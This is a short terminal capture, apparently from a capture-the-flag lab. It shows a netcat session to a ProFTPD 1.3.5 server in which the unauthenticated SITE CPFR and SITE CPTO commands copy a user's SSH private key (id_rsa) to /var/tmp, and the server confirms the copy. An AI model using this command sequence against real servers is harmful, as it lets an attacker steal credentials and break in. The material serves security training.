 lolboi@lolboi: ~
lolboi@lolboi: ~ × lolboi@lolboi: ~/Pictures/Screenshots ×
┌──(lolboi㉿lolboi)-[~]
└─$ nc 10.10.202.67 21
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [10.10.202.67]
SITE CPFR /home/kenobi/.ssh/id_rsa
350 File or directory exists, ready for destination name
SITE CPTO /var/tmp/id_rsa
250 Copy successful